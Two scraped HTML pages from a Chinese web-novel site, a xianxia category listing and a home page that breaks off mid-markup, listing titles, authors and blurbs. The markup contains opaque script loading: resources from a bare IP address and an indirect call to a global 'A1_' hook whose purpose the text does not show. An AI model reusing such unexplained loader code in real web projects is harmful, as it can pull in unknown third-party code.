

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaiyisw.com/cate/3_1.html
body_size: 6026
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>仙侠奇缘全集小说_仙侠奇缘小说全集_仙侠奇缘小说排行榜_盖益书屋</title><meta name="keywords" content="盖益书屋|仙侠奇缘全集小说|仙侠奇缘小说全集|仙侠奇缘小说排行榜|仙侠奇缘小说排行榜|仙侠奇缘小说在线阅读|经典仙侠奇缘小说推荐,言情,幻想言情,仙侠," /><meta name="description" content="更新最新最全的仙侠奇缘小说，仙侠奇缘小说排行榜，仙侠奇缘小说在线阅读，仙侠奇缘小说下载，仙侠奇缘小说网，更多好看仙侠奇缘小说尽在盖益书屋。" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.gaiyisw.com/cate/3_1.html" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="盖益书屋" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.gaiyisw.com/cate/3_1.html" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://23.224.199.82:45678/xcdn5/css/_dc193ea6.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',ADN='kk',TWPC='hk',COOKIE_PRE='5ydmv',TJ='L445ydmv',TWMO='big5',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:45678/xcdn5/',xCoverList=[],APP_NAME='盖益书屋',FORM_HASH='f0588315g9eqln',TJN='pv',CAD=0,DIR='/',DOMA='gaiyisw.com',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.gaiyisw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="盖益书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">盖益书屋</span><span class="slogan">无弹窗、无广告的免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作品，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/1_1.html">玄幻小说</a></li><li><a href="/cate/2_1.html">游戏异界</a></li><li><a href="/cate/3_1.html">仙侠奇缘</a></li><li><a href="/cate/4_1.html">历史小说</a></li><li><a href="/cate/5_1.html">科幻灵异</a></li><li><a href="/cate/6_1.html">悬疑小说</a></li><li><a href="/cate/7_1.html">言情小说</a></li><li><a href="/cate/8_1.html">都市小说</a></li><li><a href="/cate/top_1.html">热门作品</a></li><li><a href="/cate/complete_1.html">全本作品</a></li><li><a href="/cate/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="cate"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/lWZ.html" title=""><img data-lazy="//cdn.gaiyisw.com/uptu/A/Nfxu.jpg?sm" alt="绝色男修皆炉鼎" author="傲薇" src="/nload8zA.svg" /></a></div><dl><dt><span>傲薇</span><a href="/lWZ.html" title="">绝色男修皆炉鼎</a></dt><dd>云起高人气VIP完结 总点击：198491 总人气：263867 总推荐：30599 【简介】： 一觉醒来，来到神异莫测的修仙世界...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/7szA.html" title=""><img data-lazy="//cdn.gaiyisw.com/uptu/d/qDB.jpg?sm" alt="替仙界大佬跑腿的日子" author="一杯豆浆" src="/nload8zA.svg" /></a></div><dl><dt><span>一杯豆浆</span><a href="/7szA.html" title="">替仙界大佬跑腿的日子</a></dt><dd>文案 十八线演员江辰辰绑定了一个直播系统，给叱（孤）咤（陋）风（寡）云（闻）的仙界大佬们直播。 没想到，大佬们陆陆续续地求上门。 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/7sPk.html" title=""><img data-lazy="//cdn.gaiyisw.com/uptu/f/sct.jpg?sm" alt="带着空间快穿" author="弯钩一月" src="/nload8zA.svg" /></a></div><dl><dt><span>弯钩一月</span><a href="/7sPk.html" title="">带着空间快穿</a></dt><dd>晋江VIP完结 当前被收藏数：18455 营养液数：9262 文章积分：167,933,520 文案： 遥想当年，沈凌被快穿系统砸...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ow4g.html" title=""><img data-lazy="//cdn.gaiyisw.com/predefine/1425876444/32267.jpg?sm" alt="万人嫌修为尽失后" author="冷漠的电工电子" src="/nload8zA.svg" /></a></div><dl><dt><span>冷漠的电工电子</span><a href="/ow4g.html" title="">万人嫌修为尽失后</a></dt><dd>晋江VIP 完结 总书评数：496 当前被收藏数：2934 营养液数：1215 文章积分：34,738,208 文案： 麟岱乃仙门...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/WtP.html" title=""><img data-lazy="//cdn.gaiyisw.com/predefine/740040428/3472.jpg?sm" alt="御鬼问道gl" author="情字伞" src="/nload8zA.svg" /></a></div><dl><dt><span>情字伞</span><a href="/WtP.html" title="">御鬼问道gl</a></dt><dd>本帖最后由 kimabcd123 于 15:06 编辑  稍微撸一下剧情的时间线是围绕着傅起云的三世情缘展开，时间线为：第二世，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/AZ37.html" title=""><img data-lazy="//cdn.gaiyisw.com/uptu/q/ddt0.jpg?sm" alt="封神问道行" author="莫问初心" src="/nload8zA.svg" /></a></div><dl><dt><span>莫问初心</span><a href="/AZ37.html" title="">封神问道行</a></dt><dd>这是一个在封神世界，成了申公豹徒弟后的故事。</dd></dl><div class="clear"></div></div></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>仙侠奇缘最新更新列表</h2><ul><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/1296257306.html" title="">龙魂侠影</a></span><span class="s3"><a href="/1296257306/524.html" target="_blank" title="">（十）妖花魔蕊（上）</a></span><span class="s4"><a href="/zuozhe/p4TP228dXeaoKe391Ueda5ues4TP2LsWsy76f6PP.html">boge0204&#40六道惊魂&#41</a></span><span class="s5">02-01 01:31</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYei.html" title="">落霞山少年的神启之路</a></span><span class="s3"><a href="/yYei/77.html" target="_blank" title="">第 77 节</a></span><span class="s4"><a href="/zuozhe/Xq5e197Ue7a4a5e7aab4edbx5eP.html">国产大金刚</a></span><span class="s5">01-31 15:30</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYKO.html" title="">异世界魔法学院</a></span><span class="s3"><a href="/yYKO/190.html" target="_blank" title="">第 190 节</a></span><span class="s4"><a href="/zuozhe/aabSebaj6e1b1ne29dSeP.html">青山披雪</a></span><span class="s5">01-31 12:10</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYKc.html" title="">咸鱼她被迫上岗[刑侦]</a></span><span class="s3"><a href="/yYKc/354.html" target="_blank" title="">第 354 节</a></span><span class="s4"><a href="/zuozhe/v5ueeaenedbeb7e6b3SeP.html">银羽微光</a></span><span class="s5">01-31 12:09</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYK0.html" title="">师尊他专治反派徒弟</a></span><span class="s3"><a href="/yYK0/162.html" target="_blank" title="">第 162 节</a></span><span class="s4"><a href="/zuozhe/fk7f6cnXe39j6eVv6eP.html">手抓饼ovo</a></span><span class="s5">01-30 15:51</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYNq.html" title="">末日求生公寓</a></span><span class="s3"><a href="/yYNq/1179.html" target="_blank" title="">第 1179 节</a></span><span class="s4"><a href="/zuozhe/6bcqe6na5exv7e1a595e69295eP.html">咖啡牛奶茶</a></span><span class="s5">01-30 10:01</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYNV.html" title="">死遁失败后前妻姐她追来了</a></span><span class="s3"><a href="/yYNV/108.html" target="_blank" title="">第 108 节</a></span><span class="s4"><a href="/zuozhe/cb1xe197Ue48X7ebacOe3Z95eP.html">吃猫的金鱼</a></span><span class="s5">01-29 17:10</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYjM.html" title="">拯救落魄精灵族</a></span><span class="s3"><a href="/yYjM/420.html" target="_blank" title="">第 420 节</a></span><span class="s4"><a href="/zuozhe/abab4eaabSe0b497e6aaxeP.html">麦田雪人</a></span><span class="s5">01-29 13:21</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYjA.html" title="">末日家园通兽世，囤货种田养豹子/全球冰封：我在兽世挖野菜暴富了</a></span><span class="s3"><a href="/yYjA/515.html" target="_blank" title="">第 515 节</a></span><span class="s4"><a href="/zuozhe/09da5e39eqedive792Xe0qb4eP.html">一颗蓝莓子</a></span><span class="s5">01-29 13:20</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/965846261.html" title="">仙道炼心（情色版）</a></span><span class="s3"><a href="/965846261/195.html" target="_blank" title="">（67）无遮大会 神仙眷侣入仙籍</a></span><span class="s4"><a href="/zuozhe/vcbfe4b2Ke4tKeeoUee8dteXcbfe08d97ef9eueqcbfed9ea5ed9ea5eaZne3b7qeP.html">至尊宝宝（原着：李郎憔悴）</a></span><span class="s5">01-29 01:41</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYgE.html" title="">攻略成功后，系统暴露了</a></span><span class="s3"><a href="/yYgE/202.html" target="_blank" title="">第 202 节</a></span><span class="s4"><a href="/zuozhe/v7je39dne6a2he7a4a5eP.html">大梦当觉</a></span><span class="s5">01-27 17:00</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYgw.html" title="">女巫生存指南</a></span><span class="s3"><a href="/yYgw/286.html" target="_blank" title="">第 286 节</a></span><span class="s4"><a href="/zuozhe/fa7Ve6la7ediveP.html">蓝砖路</a></span><span class="s5">01-26 16:58</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYVI.html" title="">空间神医：替嫁流放开挂了</a></span><span class="s3"><a href="/yYVI/719.html" target="_blank" title="">第 719 节</a></span><span class="s4"><a href="/zuozhe/cnheveOeeoXecvb4eP.html">东风玉楼</a></span><span class="s5">01-26 13:45</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yY2M.html" title="">开局一只猫猫[末世] </a></span><span class="s3"><a href="/yY2M/273.html" target="_blank" title="">第 273 节</a></span><span class="s4"><a href="/zuozhe/09da5e7lhe3b2b6e6b3SeP.html">银河栗子</a></span><span class="s5">01-25 12:01</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYBl.html" title="">冷月无声寒入骨</a></span><span class="s3"><a href="/yYBl/199.html" target="_blank" title="">第 199 节</a></span><span class="s4"><a href="/zuozhe/evqedqb4e1b495edqb4eP.html">不唱不舞</a></span><span class="s5">01-24 16:55</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYBt.html" title="">两心同</a></span><span class="s3"><a href="/yYBt/152.html" target="_blank" title="">第 152 节</a></span><span class="s4"><a href="/zuozhe/db0ne2a7tef9497eea5b6eP.html">浮生既尽</a></span><span class="s5">01-24 16:40</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yY01.html" title="">想死，但捡到长发男</a></span><span class="s3"><a href="/yY01/101.html" target="_blank" title="">第 101 节</a></span><span class="s4"><a href="/zuozhe/6adnej9VeP.html">蹊彦</a></span><span class="s5">01-23 16:25</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yY0P.html" title="">三色堇之爱</a></span><span class="s3"><a href="/yY0P/151.html" target="_blank" title="">第 151 节</a></span><span class="s4"><a href="/zuozhe/cZve6aaxe597Oe7nb6eP.html">海燕麦萌</a></span><span class="s5">01-23 09:55</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYa2.html" title="">龙傲天霸总的人外女友</a></span><span class="s3"><a href="/yYa2/138.html" target="_blank" title="">第 138 节</a></span><span class="s4"><a href="/zuozhe/294he3aeVe39v6e292Oe68q7eP.html">爆炒打辣椒</a></span><span class="s5">01-22 13:03</span></li><li><span class="s1">[<a href="/cate/1_0_0_0_0_0_3.html">仙侠奇缘</a>]</span><span class="s2"><a href="/yYab.html" title="">师父让我镇压我心中明月gb/被俘虏的邪尊逃跑日常</a></span><span class="s3"><a href="/yYab/265.html" target="_blank" title="">第 265 节</a></span><span class="s4"><a href="/zuozhe/5Zqe38fne1baqefJafOefOveP.html">藏珠/花心者</a></span><span class="s5">01-22 12:46</span></li></ul><div class="pages"><a href="/cate/1_0_0_0_0_0_3.html">首页</a><a href="/cate/1_0_0_0_0_0_3.html">上页</a><a href="/cate/2_0_0_0_0_0_3.html">下页</a><select id="jump" onchange="location.href='/cate/_page__0_0_0_0_0_3.html'.replace(/_page_/ig, this.value);"><script>for (var i = 1, page = 1; i <= 50; i++) {
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页</option>')
}</script></select><a href="/cate/50_0_0_0_0_0_3.html">尾页</a></div></div><div class="r"><h2>仙侠奇缘排行榜</h2><ul><li><span class="s1">仙侠</span><span class="s2"><a href="/Apbi.html" title="">（斗破同人）从斗破开始当大佬</a></span><span class="s5">聂天心</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/733372396.html" title="">洪荒之我在西游签到</a></span><span class="s5">签到成神</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/oXPE.html" title="">女主看我的眼神不对了</a></span><span class="s5">兔子饼干</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/ADeE.html" title="">穿成万人迷弯了女主后</a></span><span class="s5">云生万里</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/yfzg.html" title="">我在天庭做仙官</a></span><span class="s5">憨憨道人</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/o7oP.html" title="">今天有迫害啾啾吗[修仙]</a></span><span class="s5">虞望舒</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/ohba.html" title="">被仙君证无情道后</a></span><span class="s5">真是兔了</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/7q5r.html" title="">人参的宠妃人生</a></span><span class="s5">公子六月</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/7NDw.html" title="">觉得魔头贼可爱怎么办</a></span><span class="s5">红口白牙</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/z8qH.html" title="">遥远的道</a></span><span class="s5">轻叹孤星吟</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/AVJ8.html" title="">重生西游之证道诸天</a></span><span class="s5">纸生云烟</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/oQ9W.html" title="">铲屎官，你的忠犬掉了</a></span><span class="s5">太阳菌</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/zPXs.html" title="">剑宗天下</a></span><span class="s5">偷香</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/7szt.html" title="">位面之纨绔生涯</a></span><span class="s5">昨夜大雨</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/oMBH.html" title="">当仙尊被当众退婚后</a></span><span class="s5">南亓鹿</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/o1U2.html" title="">入侵[向哨]</a></span><span class="s5">龚心文</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/7eQW.html" title="">清梦压星河</a></span><span class="s5">刀下留糖</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/fyrX.html" title="">重生之天道酬情</a></span><span class="s5">轻年</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/ouHy.html" title="">协议渡情劫后妖王掉马了</a></span><span class="s5">易容术九</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/fqzb.html" title="">小魔王的恋爱功课</a></span><span class="s5">明月听风</span></li></ul></div></div><div class="clear"></div></div><div id="firendlink"><span class="hn-title">分类推荐</span><a href="/cate/1_0_0_0_0_0_293.html">言情作品</a><a href="/cate/1_0_0_0_0_0_3631.html">幻想言情</a><a href="/cate/1_0_0_0_0_0_413.html">仙侠作品</a><a href="/cate/1_0_0_0_0_0_339.html">腹黑作品</a><a href="/cate/1_0_0_0_0_0_313.html">权谋作品</a><a href="/cate/1_0_0_0_0_0_447.html">修仙作品</a><a href="/cate/1_0_0_0_0_0_425.html">妖孽作品</a><a href="/cate/1_0_0_0_0_0_19.html">法宝作品</a><a href="/cate/1_0_0_0_0_0_479.html">虐恋作品</a><a href="/cate/1_0_0_0_0_0_23.html">古典仙侠</a><div class="clear"></div></div><script src="/5ydsg/318.kkllst"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.gaiyisw.com/">盖益书屋</a>(gaiyisw.com) All Rights Reserved. <a href="//hk.gaiyisw.com" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/nmailikrK.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.82:45678/xcdn5/www1/_common.js?318"></script><script use="134.718ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gaiyisw.com/?FROM=bjs&u=BJS
body_size: 9129
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>盖益书屋-精彩小说应有尽有</title><meta name="keywords" content="盖益书屋,游戏异界,好看的小说" /><meta name="description" content="盖益书屋(gaiyisw.com)，本站提供大量的仙侠奇缘以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.gaiyisw.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="apple-mobile-web-app-title" content="盖益书屋" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.gaiyisw.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><link rel="stylesheet" href="https://23.224.199.82:45678/xcdn5/css/_dc193ea6.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var MOD='',ADN='kk',TWPC='hk',COOKIE_PRE='5ydmv',TJ='L445ydmv',TWMO='big5',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDN='https://23.224.199.82:45678/xcdn5/',xCoverList=[],APP_NAME='盖益书屋',FORM_HASH='30c1170eg9eqlo',TJN='pv',CAD=0,DIR='/',DOMA='gaiyisw.com',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.gaiyisw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="盖益书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">盖益书屋</span><span class="slogan">无弹窗、无广告的免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜作品，宁少字，不错字" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/1_1.html">玄幻小说</a></li><li><a href="/cate/2_1.html">游戏异界</a></li><li><a href="/cate/3_1.html">仙侠奇缘</a></li><li><a href="/cate/4_1.html">历史小说</a></li><li><a href="/cate/5_1.html">科幻灵异</a></li><li><a href="/cate/6_1.html">悬疑小说</a></li><li><a href="/cate/7_1.html">言情小说</a></li><li><a href="/cate/8_1.html">都市小说</a></li><li><a href="/cate/top_1.html">热门作品</a></li><li><a href="/cate/complete_1.html">全本作品</a></li><li><a href="/cate/1.html">更新作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/f6KL.html" title=""><img data-lazy="//cdn.gaiyisw.com/uptu/M/Z3D.jpg?sm" alt="原罪之诱你入地狱" author="继续依赖撒旦" src="/nload8zA.svg" /></a></div><dl><dt><span>继续依赖撒旦</span><a href="/f6KL.html" title="">原罪之诱你入地狱</a></dt><dd>陌上香坊VIP完结 | 总点击 956万 总收藏 3735 文案 原罪，与生俱来的罪之宿命。而顾凉笙就是原罪的代名词。 秦始皇嬴政...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/yjxc.html" title=""><img data-lazy="//cdn.gaiyisw.com/uptu/t/gnV4.jpg?sm" alt="在星际开密逃" author="吾七画" src="/nload8zA.svg" /></a></div><dl><dt><span>吾七画</span><a href="/yjxc.html" title="">在星际开密逃</a></dt><dd>晋江VIP完结 总书评数：46362 当前被收藏数：79375 营养液数：：265243 文章积分：1,691,790,208 《...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Abg9.html" title=""><img data-lazy="//cdn.gaiyisw.com/uptu/q/deUi.jpg?sm" alt="豪门佛系攻略" author="月上天" src="/nload8zA.svg" /></a></div><dl><dt><span>月上天</span><a href="/Abg9.html" title="">豪门佛系攻略</a></dt><dd>晋江VIP完结 总点击数：6078 总书评数：403 当前被收藏数：2722 营养液数：139 文章积分：28,061,596 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/79lX.html" title=""><img data-lazy="//cdn.gaiyisw.com/uptu/I/VTa.jpg?sm" alt="隐婚萌妻：总统大人，约不约" author="麻辣千金" src="/nload8zA.svg" /></a></div><dl><dt><span>麻辣千金</span><a href="/79lX.html" title="">隐婚萌妻：总统大人，约不约</a></dt><dd>［爆宠］“大叔，我不要嫁给你，你太老了！”“太老了？”27岁的总统候选人陆锦程完全没有想过，竟然被毛还没长齐的小丫头片子嫌弃。连续...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/oi52.html" title=""><img data-lazy="//cdn.gaiyisw.com/predefine/264029042/17111.jpg?sm" alt="御鼎记" author="星河渐晓" src="/nload8zA.svg" /></a></div><dl><dt><span>星河渐晓</span><a href="/oi52.html" title="">御鼎记</a></dt><dd>[绿文]龙行王朝，龙极城，赵家，赵府。府中，一个装饰奢华的房间，一个青年躺在床上，青年面目清秀，不过稍显瘦削，此刻神情扭曲，似乎很...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ymj.html" title=""><img data-lazy="//cdn.gaiyisw.com/uptu/A/N3jo.jpg?sm" alt="超人回来了" author="向阳的心" src="/nload8zA.svg" /></a></div><dl><dt><span>向阳的心</span><a href="/ymj.html" title="">超人回来了</a></dt><dd>女友背叛。我获得了超级系统，各种流弊能力纷纷出现，一大波妹纸来袭……请注意前方高能，超人回来了~！</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">仙侠</span><span class="s2"><a href="/952137040.html" title="">最强狂兵</a></span><span class="s5">就为活着</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/yrNg.html" title="">咸鱼拿了亡国暴君剧本后</a></span><span class="s5">极年</span></li><li><span class="s1">练功</span><span class="s2"><a href="/y09u.html" title="">美强惨诈尸被死对头盯上了</a></span><span class="s5">古镜照神</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/ANAx.html" title="">绿茶美人在七零</a></span><span class="s5">林阿律</span></li><li><span class="s1">炮灰</span><span class="s2"><a href="/zblc.html" title="">（BL/新笑傲同人）莲弟错误的打开方式</a></span><span class="s5">铂金色</span></li><li><span class="s1">修仙</span><span class="s2"><a href="/yMki.html" title="">我家乖崽竟全是反派</a></span><span class="s5">何所往</span></li><li><span class="s1">现代</span><span class="s2"><a href="/rDL.html" title="">一家五口重生记</a></span><span class="s5">三上桑</span></li><li><span class="s1">淡定</span><span class="s2"><a href="/z3gL.html" title="">不科学的原始人</a></span><span class="s5">千书过</span></li><li><span class="s1">言情</span><span class="s2"><a href="/AQtQ.html" title="">谁在帮我躺赢[穿书]</a></span><span class="s5">枭钥</span></li><li><span class="s1">唯美</span><span class="s2"><a href="/CI.html" title="">血娃娃</a></span><span class="s5">幽夜点星</span></li><li><span class="s1">草根</span><span class="s2"><a href="/A081.html" title="">我的21岁纯情娇妻</a></span><span class="s5">贾天真</span></li><li><span class="s1">契约</span><span class="s2"><a href="/AXW9.html" title="">重生后他被迫营业[娱乐圈]</a></span><span class="s5">猫界第一噜</span></li><li><span class="s1">斗智</span><span class="s2"><a href="/yr43.html" title="">我靠换装系统伪装神女</a></span><span class="s5">布谷子</span></li><li><span class="s1">都市</span><span class="s2"><a href="/yHXO.html" title="">猫猫也可以做老婆</a></span><span class="s5">夭甜怡</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/z8j4.html" title="">末世宠婚：反派boss别黑化</a></span><span class="s5">记忆妖妖</span></li><li><span class="s1">宅斗</span><span class="s2"><a href="/7JgK.html" title="">红楼之黛玉重生</a></span><span class="s5">矣往</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/7PxL.html" target="_blank" title="送上门的压寨夫鱼"><img data-lazy="//cdn.gaiyisw.com/uptu/1/1xX.jpg?sm" alt="送上门的压寨夫鱼" author="BY若白衣" /></a></div><dl><dt><a href="/7PxL.html" title="送上门的压寨夫鱼">送上门的压寨夫鱼</a></dt><dd>晋江VIP完结 当前被收藏数：4956  文章积分：76,174,336  【原文地址】  简介： 凌淼是条在地球上活了很久的单身...</dd></dl><div class="clear"></div></div><ul><li><a href="/7Mki.html" title="天机之雪舞尘飞">天机之雪舞尘飞</a>/秋原草</li><li><a href="/7lci.html" title="重生未来之人鱼奋斗记">重生未来之人鱼奋斗记</a>/夜空辰</li><li><a href="/ALly.html" title="让我标记下">让我标记下</a>/南无渡</li><li><a href="/y0xD.html" title="家猫们，捡个人！">家猫们，捡个人！</a>/鸦鸦不牙疼</li><li><a href="/z8Dz.html" title="造梦天师">造梦天师</a>/李鸿天</li><li><a href="/598013585.html" title="德意志之剑">德意志之剑</a>/制式装备</li><li><a href="/gk1.html" title="龙珠之绫叶传奇">龙珠之绫叶传奇</a>/永恒炽天使</li><li><a href="/1564640296.html" title="末世之风云突起">末世之风云突起</a>/踏歌而来</li><li><a href="/yfzz.html" title="当社恐人鱼被迫在末世高冷求生">当社恐人鱼被迫在末世高冷求生</a>/丹青色</li><li><a href="/Au3A.html" title="小孔雀养蛇记">小孔雀养蛇记</a>/无聊到底</li></ul></div><div class="content"><h2>游戏异界</h2><div class="top"><div class="image"><a href="/Ao6V.html" target="_blank" title="养了两年的纸片人是大人物"><img data-lazy="//cdn.gaiyisw.com/uptu/q/dx7.jpg?sm" alt="养了两年的纸片人是大人物" author="易叶子" /></a></div><dl><dt><a href="/Ao6V.html" 